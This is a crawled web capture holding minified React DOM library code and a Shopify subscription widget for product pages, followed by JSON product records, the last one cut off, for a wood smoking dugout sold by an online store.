ou(e,n,n.pendingProps.children,t),n.child;case 10:e:{if(r=n.type._context,l=n.pendingProps,a=n.memoizedProps,o=l.value,fa(to,r._currentValue),r._currentValue=o,null!==a)if(qr(a.value,o)){if(a.children===l.children&&!ma.current){n=Lu(e,n,t);break e}}else for(null!==(a=n.child)&&(a.return=n);null!==a;){var i=a.dependencies;if(null!==i){o=a.child;for(var u=i.firstContext;null!==u;){if(u.context===r){if(1===a.tag){(u=bo(-1,t&-t)).tag=2;var s=a.updateQueue;if(null!==s){var c=(s=s.shared).pending;null===c?u.next=u:(u.next=c.next,c.next=u),s.pending=u}}a.lanes|=t,null!==(u=a.alternate)&&(u.lanes|=t),uo(a.return,t,n),i.lanes|=t;break}u=u.next}}else if(10===a.tag)o=a.type===n.type?null:a.child;else if(18===a.tag){if(null===(o=a.return))throw Error(B(341));o.lanes|=t,null!==(i=o.alternate)&&(i.lanes|=t),uo(o,t,n),o=a.sibling}else o=a.child;if(null!==o)o.return=a;else for(o=a;null!==o;){if(o===n){o=null;break}if(null!==(a=o.sibling)){a.return=o.return,o=a;break}o=o.return}a=o}ou(e,n,l.children,t),n=n.child}return n;case 9:return l=n.type,r=n.pendingProps.children,so(n,t),r=r(l=co(l)),n.flags|=1,ou(e,n,r,t),n.child;case 14:return l=no(r=n.type,n.pendingProps),uu(e,n,r,l=no(r.type,l),t);case 15:return su(e,n,n.type,n.pendingProps,t);case 17:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:no(r,l),zu(e,n),n.tag=1,va(r)?(e=!0,ka(n)):e=!1,so(n,t),zo(n,r,l),To(n,r,l,t),mu(null,n,r,!0,e,t);case 19:return Pu(e,n,t);case 22:return cu(e,n,t)}throw Error(B(156,n.tag))};var Fc="function"==typeof reportError?reportError:function(e){console.error(e)};function Rc(e){this._internalRoot=e}function Oc(e){this._internalRoot=e}function Dc(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function Ic(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Uc(){}function $c(e,n,t,r,l){var a=t._reactRootContainer;if(a){var o=a;if("function"==typeof l){var i=l;l=function(){var e=Lc(o);i.call(e)}}zc(n,o,e,l)}else o=function(e,n,t,r,l){if(l){if("function"==typeof r){var a=r;r=function(){var e=Lc(o);a.call(e)}}var o=Pc(n,r,e,0,null,!1,0,"",Uc);return e._reactRootContainer=o,e[Jl]=o.current,Nl(8===e.nodeType?e.parentNode:e),Xs(),o}for(;l=e.lastChild;)e.removeChild(l);if("function"==typeof r){var i=r;r=function(){var e=Lc(u);i.call(e)}}var u=Cc(e,0,!1,null,0,!1,0,"",Uc);return e._reactRootContainer=u,e[Jl]=u.current,Nl(8===e.nodeType?e.parentNode:e),Xs((function(){zc(n,u,t,r)})),u}(t,n,e,l,r);return Lc(o)}Oc.prototype.render=Rc.prototype.render=function(e){var n=this._internalRoot;if(null===n)throw Error(B(409));zc(e,n,null,null)},Oc.prototype.unmount=Rc.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var n=e.containerInfo;Xs((function(){zc(null,e,null,null)})),n[Jl]=null}},Oc.prototype.unstable_scheduleHydration=function(e){if(e){var n=ct();e={blockedOn:null,target:e,priority:n};for(var t=0;t<bt.length&&0!==n&&n<bt[t].priority;t++);bt.splice(t,0,e),0===t&&_t(e)}},it=function(e){switch(e.tag){case 3:var n=e.stateNode;if(n.current.memoizedState.isDehydrated){var t=Gn(n.pendingLanes);0!==t&&(lt(n,1|t),Vs(n,In()),!(6&ms)&&(Ps=In()+500,Na()))}break;case 13:Xs((function(){var n=ho(e,1);if(null!==n){var t=Hs();As(n,e,1,t)}})),Mc(e,1)}},ut=function(e){if(13===e.tag){var n=ho(e,134217728);if(null!==n)As(n,e,134217728,Hs());Mc(e,134217728)}},st=function(e){if(13===e.tag){var n=js(e),t=ho(e,n);if(null!==t)As(t,e,n,Hs());Mc(e,n)}},ct=function(){return at},ft=function(e,n){var t=at;try{return at=e,n()}finally{at=t}},un=function(e,n,t){switch(n){case"input":if(Ie(e,t),n=t.name,"radio"===t.type&&null!=n){for(t=e;t.parentNode;)t=t.parentNode;for(t=t.querySelectorAll("input[name="+JSON.stringify(""+n)+'][type="radio"]'),n=0;n<t.length;n++){var r=t[n];if(r!==e&&r.form===e.form){var l=oa(r);if(!l)throw Error(B(90));Me(r),Ie(r,l)}}}break;case"textarea":Be(e,t);break;case"select":null!=(n=t.value)&&je(e,!!t.multiple,n,!1)}},mn=Ys,hn=Xs;var Hc,jc={usingClientEntryPoint:!1,Events:[la,aa,oa,dn,pn,Ys]},Ac={findFiberByHostInstance:ra,bundleType:0,version:"18.2.0",rendererPackageName:"react-dom"},Vc={bundleType:Ac.bundleType,version:Ac.version,rendererPackageName:Ac.rendererPackageName,rendererConfig:Ac.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:ae.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=Tn(e))?null:e.stateNode},findFiberByHostInstance:Ac.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.2.0-next-9e3b772b8-20220608"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var Bc=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Bc.isDisabled&&Bc.supportsFiber)try{Bn=Bc.inject(Vc),Wn=Bc}catch(Ye){}}U.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=jc,U.createPortal=function(e,n){var t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Dc(n))throw Error(B(200));return function(e,n,t){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:ie,key:null==r?null:""+r,children:e,containerInfo:n,implementation:t}}(e,n,null,t)},U.createRoot=function(e,n){if(!Dc(e))throw Error(B(299));var t=!1,r="",l=Fc;return null!=n&&(!0===n.unstable_strictMode&&(t=!0),void 0!==n.identifierPrefix&&(r=n.identifierPrefix),void 0!==n.onRecoverableError&&(l=n.onRecoverableError)),n=Cc(e,1,!1,null,0,t,0,r,l),e[Jl]=n.current,Nl(8===e.nodeType?e.parentNode:e),new Rc(n)},U.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var n=e._reactInternals;if(void 0===n){if("function"==typeof e.render)throw Error(B(188));throw e=Object.keys(e).join(","),Error(B(268,e))}return e=null===(e=Tn(n))?null:e.stateNode},U.flushSync=function(e){return Xs(e)},U.hydrate=function(e,n,t){if(!Ic(n))throw Error(B(200));return $c(null,e,n,!0,t)},U.hydrateRoot=function(e,n,t){if(!Dc(e))throw Error(B(405));var r=null!=t&&t.hydratedSources||null,l=!1,a="",o=Fc;if(null!=t&&(!0===t.unstable_strictMode&&(l=!0),void 0!==t.identifierPrefix&&(a=t.identifierPrefix),void 0!==t.onRecoverableError&&(o=t.onRecoverableError)),n=Pc(n,null,e,1,null!=t?t:null,l,0,a,o),e[Jl]=n.current,Nl(e),r)for(e=0;e<r.length;e++)l=(l=(t=r[e])._getVersion)(t._source),null==n.mutableSourceEagerHydrationData?n.mutableSourceEagerHydrationData=[t,l]:n.mutableSourceEagerHydrationData.push(t,l);return new Oc(n)},U.render=function(e,n,t){if(!Ic(n))throw Error(B(200));return $c(null,e,n,!1,t)},U.unmountComponentAtNode=function(e){if(!Ic(e))throw Error(B(40));return!!e._reactRootContainer&&(Xs((function(){$c(null,null,e,!1,(function(){e._reactRootContainer=null,e[Jl]=null}))})),!0)},U.unstable_batchedUpdates=Ys,U.unstable_renderSubtreeIntoContainer=function(e,n,t,r){if(!Ic(t))throw Error(B(200));if(null==e||void 0===e._reactInternals)throw Error(B(38));return $c(e,n,t,!1,r)},U.version="18.2.0-next-9e3b772b8-20220608",Hc=I,function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(n){console.error(n)}}(),Hc.exports=U;var Wc=I.exports;D.createRoot=Wc.createRoot,D.hydrateRoot=Wc.hydrateRoot;const qc={getForm(e){const n=document.querySelectorAll('[action^="/cart/add"]:not(#product-form-installment):not(.installment):not([id*="installment"]):not([id*="instalment"])');return n.length>0&&(window.location.href.includes("/products/")||window.location.href.includes("/products_preview"))?n[0]:e.closest("form")?e.closest("form"):null}};var Qc={exports:{}},Kc={},Yc=e.exports,Xc=Symbol.for("react.element"),Gc=Symbol.for("react.fragment"),Zc=Object.prototype.hasOwnProperty,Jc=Yc.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,ef={key:!0,ref:!0,__self:!0,__source:!0};function nf(e,n,t){var r,l={},a=null,o=null;for(r in void 0!==t&&(a=""+t),void 0!==n.key&&(a=""+n.key),void 0!==n.ref&&(o=n.ref),n)Zc.call(n,r)&&!ef.hasOwnProperty(r)&&(l[r]=n[r]);if(e&&e.defaultProps)for(r in n=e.defaultProps)void 0===l[r]&&(l[r]=n[r]);return{$$typeof:Xc,type:e,key:a,ref:o,props:l,_owner:Jc.current}}Kc.Fragment=Gc,Kc.jsx=nf,Kc.jsxs=nf;const tf=(Qc.exports=Kc).Fragment,rf=Qc.exports.jsx,lf=Qc.exports.jsxs,af=e=>{const n=n=>{n.preventDefault(),n.stopPropagation(),e.onCloseModal(n)};return rf("div",{className:"autoship-modal-overlay",onClick:n,children:lf("div",{className:"autoship-modal-inner",onClick:e=>e.stopPropagation(),children:[rf("span",{onClick:n,className:"autoship-modal-close",children:"×"}),rf("h3",{children:e.title}),(null==e?void 0:e.html)?rf("div",{dangerouslySetInnerHTML:{__html:e.html}}):lf("ul",{children:[rf("li",{children:"Never run out of your favorite products."}),rf("li",{children:"Discounted prices only for subscribers."}),rf("li",{children:"Priority order processing and discounted shipping."}),rf("li",{children:"You control when you want repeat orders, pause, skip, or cancel at anytime!"})]}),rf("p",{className:"autoship-modal-footer",children:lf("a",{href:"https://autoship.cloud",target:"_blank",children:["Flexible subscriptions powered by",rf("span",{children:rf("img",{className:"autoship-modal-logo",src:"https://qpilot.com/wp-content/uploads/2022/03/logo.svg",alt:"Qpilot"})})]})})]})})},of=(e,n)=>{"string"==typeof e&&(e=e.replace(".",""));var t="",r=/\{\{\s*(\w+)\s*\}\}/,l=n;function a(e,n){return void 0===e?n:e}function o(e,n,t,r){if(n=a(n,2),t=a(t,","),r=a(r,"."),isNaN(e)||null==e)return 0;var l=(e=(e/100).toFixed(n)).split(".");return l[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+t)+(l[1]?r+l[1]:"")}switch(l.match(r)[1]){case"amount":t=o(e,2);break;case"amount_no_decimals":t=o(e,0);break;case"amount_with_comma_separator":t=o(e,2,".",",");break;case"amount_no_decimals_with_comma_separator":t=o(e,0,".",",")}return l.replace(r,t)},uf=n=>{var t,r,l;const[a,o]=e.exports.useState(null),[i,u]=e.exports.useState(!1),[s,c]=e.exports.useState([]),[f,d]=e.exports.useState(null),[p,m]=e.exports.useState(null),[h,g]=e.exports.useState(null),[v,y]=e.exports.useState(!1),b=e=>{if(!a)return void c([]);const n=a.variants.find((n=>n.id==e));n&&n.selling_plan_groups&&c(n.selling_plan_groups.map((e=>e.selling_plans)).flat())};e.exports.useEffect((()=>{var e;const t=qc.getForm(n.element);if(t){const n=null==(e=null==t?void 0:t.attributes)?void 0:e.id;n&&g(n.value);let r=t.querySelector("[name=id]");!r&&n&&(r=document.querySelector(`[name=id][form="${n.value}"]`)),d(r.value),r.addEventListener("change",(e=>{d(e.target.value);const n={variant_id:e.target.value};document.dispatchEvent(new CustomEvent("autoship:variant:change",{detail:n}))}))}fetch(`/products/${n.options.handle}.js`).then((e=>e.json())).then((e=>{if(null==e.selling_plan_groups||e.selling_plan_groups.length<1)return;const t={id:e.id,handle:e.handle,money_format:n.options.moneyFormat,money_with_currency_format:n.options.moneyFormatWithCurrency,selling_plan_groups:e.selling_plan_groups.filter((e=>"qpilot"==e.app_id)),requires_selling_plan:e.requires_selling_plan,variants:e.variants.map((n=>{const t=e.selling_plan_groups.find((e=>"qpilot"==e.app_id&&n.selling_plan_allocations.some((n=>n.selling_plan_group_id===e.id))));return{id:n.id,price:.01*n.price,price_sale:n.selling_plan_allocations.length>0?.01*n.selling_plan_allocations[0].price:.01*n.price,selling_plan_groups:n.selling_plan_allocations.length>0?[{id:t.id,name:t.name,selling_plans:n.selling_plan_allocations.filter((e=>e.selling_plan_group_id===t.id)).map((e=>{var n,r,l;const a=t.selling_plans.find((n=>n.id===e.selling_plan_id));return{id:e.selling_plan_id,name:a.name,discount:a.price_adjustments&&a.price_adjustments.length>0?"percentage"===a.price_adjustments[0].value_type?a.price_adjustments[0].value:.01*a.price_adjustments[0].value:0,discount_type:null!=(l=null==(r=null==(n=null==a?void 0:a.price_adjustments)?void 0:n[0])?void 0:r.value_type)?l:"percentage",interval:a.options[0].value.split(" ").pop(),interval_count:a.options[0].value.split(" ").shift()}}))}]:[]}}))};o(t),b(f),t.requires_selling_plan||n.options.subscribeFirst||u(!0)}));const r=e=>{var n;(null==(n=null==e?void 0:e.detail)?void 0:n.variantId)&&d(e.detail.variantId)};return document.addEventListener("autoship:updatevariant",r),()=>{document.removeEventListener("autoship:updatevariant",r)}}),[]),e.exports.useEffect((()=>{b(f)}),[a,f]),e.exports.useEffect((()=>{!p&&s.length>0&&m(s[0].id),p&&s.length>0&&!s.some((e=>e.id==p))&&m(s[0].id)}),[s]),e.exports.useEffect((()=>{var e;const n=w();if(!f||!a||!n)return;const t=null==(e=null==a?void 0:a.variants)?void 0:e.find((e=>e.id==f)),r={selling_plan_id:i?null:n.id||null,price:i?t.price:t.price_sale,frequency:n.interval_count||null,frequency_interval:n.interval||null};document.dispatchEvent(new CustomEvent("selling-plan:change",{detail:r})),document.dispatchEvent(new CustomEvent("autoship:selling-plan:change",{detail:r}))}),[a,p,f,i]),e.exports.useEffect((()=>{v?document.body.classList.add("autoship-freeze"):document.body.classList.remove("autoship-freeze")}),[v]);const w=()=>s.find((e=>e.id==p))||null,k=()=>{const e=w();return`${e.interval_count} ${e.interval}`},S=()=>w().interval_count,x=()=>w().interval,E=()=>{const e=a.variants.find((e=>e.id==f));return of(100*e.price,a.money_format).replace(".00","")},C=()=>{const e=a.variants.find((e=>e.id==f));return of(100*e.price_sale,a.money_format).replace(".00","")},N=()=>{const e=w();if(!e)return"";switch(e.discount_type){case"percentage":return e.discount.toString()+"%";case"fixed_amount":case"price":return of(100*e.discount,a.money_format)}},P=()=>{if(!w())return"";const e=a.variants.find((e=>e.id==f));return e?of(100*(e.price-e.price_sale),a.money_format).replace(".00",""):""},z=()=>{const e=a.variants.find((e=>e.id==f));if(!e)return"";const n=w();if(!n)return"";if(e.price_sale){if(0===n.discount)return" and future orders";switch(n.discount_type){case"percentage":return" and "+n.discount.toString()+"% on future orders";case"fixed_amount":return" and "+of(100*(e.price-e.price_sale),a.money_format)+" on future orders";case"price":return" and "+of(100*e.price_sale,a.money_format)+" on future orders"}}return""};return lf("div",{className:"autoship-widget-options",children:[a&&s.length>0&&lf(tf,{children:[!a.requires_selling_plan&&rf("div",{className:"autoship-widget-option-wrapper noborder "+(i?"option-active":""),children:lf("label",{className:"autoship-widget-dropdown-label",children:[rf("input",{type:"radio",name:"one_time",checked:i,onChange:()=>{u(!0)}}),(null==(L=n.options)?void 0:L.buyOnceLabel)?rf("span",{className:"autoship-widget-dropdown-label__text",dangerouslySetInnerHTML:{__html:n.options.buyOnceLabel.replace("{price}",E())}}):"Buy it once"]})}),lf("div",{className:"autoship-widget-option-wrapper vertical "+(i?"":"option-active"),children:[lf("label",{className:"autoship-widget-dropdown-label",children:[!a.requires_selling_plan&&rf("input",{type:"radio",name:"one_time",checked:!i,onChange:()=>{u(!1),p||m(s[0].id)}}),(()=>{const e=w();if(!e)return"";if(n.options.subscribeLabel)return rf("span",{className:"autoship-widget-dropdown-label__text",dangerouslySetInnerHTML:{__html:n.options.subscribeLabel.replace("{discount}",N()).replace("{discount_money}",P()).replace("{price}",E()).replace("{discounted_price}",C()).replace("{frequency}",k()).replace("{frequency_value}",S()).replace("{frequency_interval}",x())}});if(0===e.discount)return`Subscribe for ${E()}`;switch(e.discount_type){case"percentage":case"fixed_amount":return`Subscribe and save ${N()} at checkout ${z()}.`;case"price":return`Subscribe for ${N()} at checkout ${z()}.`}})(),!n.options.hideModal&&rf("a",{href:"#",onClick:e=>{e.preventDefault(),y(!0)},children:null==(t=n.options)?void 0:t.whySubscribeModalLinkText})]}),!i&&n.options.subscriptionDetailsHtml&&w()&&rf("div",{className:"autoship-widget-subscription-details",dangerouslySetInnerHTML:{__html:n.options.subscriptionDetailsHtml?n.options.subscriptionDetailsHtml.replace("{discount}",N()).replace("{discount_money}",P()).replace("{price}",E()).replace("{discounted_price}",C()).replace("{frequency}",k()).replace("{frequency_value}",S()).replace("{frequency_interval}",x()):""}}),!i&&lf("div",{className:"autoship-deliver-every-dropdown",children:[n.options.frequencyLabelHtml&&w()&&rf("div",{className:"autoship-widget-frequency-label",dangerouslySetInnerHTML:{__html:n.options.frequencyLabelHtml?n.options.frequencyLabelHtml.replace("{discount}",N()).replace("{discount_money}",P()).replace("{price}",E()).replace("{discounted_price}",C()).replace("{frequency}",k()).replace("{frequency_value}",S()).replace("{frequency_interval}",x()):""}}),rf("select",{className:"autoship-widget-dropdown",name:"choose_selling_plan",onChange:e=>{u(!1),m(e.target.value)},children:s.map((e=>rf("option",{value:e.id,selected:p==e.id,children:e.name},e.id)))})]}),!i&&n.options.subscribeFooter&&w()&&rf("div",{className:"autoship-widget-option-footer",dangerouslySetInnerHTML:{__html:n.options.subscribeFooter.replace("{discount}",N()).replace("{discount_money}",P()).replace("{price}",E()).replace("{discounted_price}",C()).replace("{frequency}",k()).replace("{frequency_value}",S()).replace("{frequency_interval}",x())}}),!i&&p&&rf("input",{type:"hidden",name:"selling_plan",value:p,form:h})]})]}),I.exports.createPortal(rf(tf,{children:v&&rf(af,{title:null==(r=n.options)?void 0:r.whySubscribeModalTitle,html:null==(l=n.options)?void 0:l.whySubscribeModalHtml,onCloseModal:e=>y(!1)})}),document.body)]});var L};(()=>{if(!(document.querySelectorAll(".autoship-widget, .qpilot-widget").length>0)&&window.location.href.includes("/products/")){let e=document.querySelectorAll('[action="/cart/add"]:not(#product-form-installment):not(.installment):not([id*="installment"]):not([id*="instalment"])')[0]||!1;if(e&&e.querySelector("[name=selling_plan]"))return;let n=window.location.href.split("/products/")[1].split("?")[0],t=document.createElement("div");if(t.setAttribute("class","autoship-widget"),t.setAttribute("data-handle",n),e&&e.getElementsByClassName("product-form__buttons").length>0){const n=e.getElementsByClassName("product-form__buttons")[0];return void n.parentNode.insertBefore(t,n)}if(e){const n=e.querySelector("input[type=submit], button[type=submit]");if(n)n.parentNode.insertBefore(t,n)}}})(),window.autoship={init:()=>{const e=document.querySelectorAll(".qpilot-widget, .autoship-widget");for(let n=0;n<e.length;n++){const t=e[n],r={handle:t.dataset.handle||null,buyOnceLabel:t.dataset.buyOnceLabel||null,subscribeLabel:t.dataset.subscribeLabel||null,subscribeFooter:t.dataset.subscribeFooter||null,subscriptionDetailsHtml:t.dataset.subscriptionDetailsHtml||null,frequencyLabelHtml:t.dataset.frequencyLabelHtml||null,subscribeFirst:"true"===t.dataset.subscribeFirst||!1,moneyFormat:t.dataset.moneyFormat||"${{ amount }}",moneyFormatWithCurrency:t.dataset.moneyFormatWithCurrency||"${{amount}} USD",hideModal:"true"===t.dataset.hideModal||!1,whySubscribeModalLinkText:t.dataset.whySubscribeModalLinkText||"Why Subscribe?",whySubscribeModalTitle:t.dataset.whySubscribeModalTitle||"Why Subscribe?",whySubscribeModalHtml:t.dataset.whySubscribeModalHtml||null};D.createRoot(t).render(rf(uf,{options:r,element:t}))}}},window.autoship.init();
//# sourceMappingURL=index.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/wood-dugout-with-horizon-woodworked-design.js
body_size: 1035
content:
{"id":6301208674485,"title":"Wood Dugout with Horizon Woodworked Design","handle":"wood-dugout-with-horizon-woodworked-design","description":"\u003cp\u003eThis beautifully designed dugout is made entirely out of wood. The \"horizon\" design is made from different tones of wood, This super nice dugout features absolutely amazing craftsmanship and it feels great in your hand. \u003c\/p\u003e\n\u003cp\u003eThe wood dugout comes with a metal taster bat that's safely stored in a spring-loaded chamber. It's available in small (3\") and large (4\") size. The Wood Dugout w\/ Horizon Woodworked Design is affordable, practical, stylish, and well-built. \u003c\/p\u003e","published_at":"2025-08-22T16:40:44-04:00","created_at":"2021-02-01T16:31:28-05:00","vendor":"Smoke Cartel","type":"Chillum","tags":["2025","Available in Small and Large","Chillum","datapoint:3\" or 4\"|Size","datapoint:Wood|Material","Discreet and Easy to Use","DNI","Dugout","Durable and Stylish","High Quality Craftsmanship","Included Metal Taster","Intricate Design"],"price":2599,"price_min":2599,"price_max":2799,"available":false,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":38406673236149,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"SA2753SM","requires_shipping":true,"taxable":true,"featured_image":{"id":28270736736437,"product_id":6301208674485,"position":2,"created_at":"2021-03-04T09:18:09-05:00","updated_at":"2021-03-04T10:37:33-05:00","alt":"[BLACK]","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253","variant_ids":[38406673236149]},"available":false,"name":"Wood Dugout with Horizon Woodworked Design - Small","public_title":"Small","options":["Small"],"price":2599,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"[BLACK]","id":20507348828341,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":38406673268917,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"SA2753LG","requires_shipping":true,"taxable":true,"featured_image":{"id":28249463980213,"product_id":6301208674485,"position":1,"created_at":"2021-03-03T13:26:45-05:00","updated_at":"2021-03-04T10:37:33-05:00","alt":"[BLACK]","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253","variant_ids":[38406673268917]},"available":false,"name":"Wood Dugout with Horizon Woodworked Design - Large","public_title":"Large","options":["Large"],"price":2799,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"[BLACK]","id":20485897978037,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253","options":[{"name":"Size","position":1,"values":["Small","Large"]}],"url":"\/products\/wood-dugout-with-horizon-woodworked-design","media":[{"alt":"[BLACK]","id":20485897978037,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253","width":800},{"alt":"[BLACK]","id":20507348828341,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/wood-dugout-with-horizon-woodworked-design.js
body_size: 473
content:
{"id":6301208674485,"title":"Wood Dugout with Horizon Woodworked Design","handle":"wood-dugout-with-horizon-woodworked-design","description":"\u003cp\u003eThis beautifully designed dugout is made entirely out of wood. The \"horizon\" design is made from different tones of wood, This super nice dugout features absolutely amazing craftsmanship and it feels great in your hand. \u003c\/p\u003e\n\u003cp\u003eThe wood dugout comes with a metal taster bat that's safely stored in a spring-loaded chamber. It's available in small (3\") and large (4\") size. The Wood Dugout w\/ Horizon Woodworked Design is affordable, practical, stylish, and well-built. \u003c\/p\u003e","published_at":"2025-08-22T16:40:44-04:00","created_at":"2021-02-01T16:31:28-05:00","vendor":"Smoke Cartel","type":"Chillum","tags":["2025","Available in Small and Large","Chillum","datapoint:3\" or 4\"|Size","datapoint:Wood|Material","Discreet and Easy to Use","DNI","Dugout","Durable and Stylish","High Quality Craftsmanship","Included Metal Taster","Intricate Design"],"price":2599,"price_min":2599,"price_max":2799,"available":false,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":38406673236149,"title":"Small","option1":"Small","option2":null,"option3":null,"sku":"SA2753SM","requires_shipping":true,"taxable":true,"featured_image":{"id":28270736736437,"product_id":6301208674485,"position":2,"created_at":"2021-03-04T09:18:09-05:00","updated_at":"2021-03-04T10:37:33-05:00","alt":"[BLACK]","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253","variant_ids":[38406673236149]},"available":false,"name":"Wood Dugout with Horizon Woodworked Design - Small","public_title":"Small","options":["Small"],"price":2599,"weight":220,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"[BLACK]","id":20507348828341,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":38406673268917,"title":"Large","option1":"Large","option2":null,"option3":null,"sku":"SA2753LG","requires_shipping":true,"taxable":true,"featured_image":{"id":28249463980213,"product_id":6301208674485,"position":1,"created_at":"2021-03-03T13:26:45-05:00","updated_at":"2021-03-04T10:37:33-05:00","alt":"[BLACK]","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253","variant_ids":[38406673268917]},"available":false,"name":"Wood Dugout with Horizon Woodworked Design - 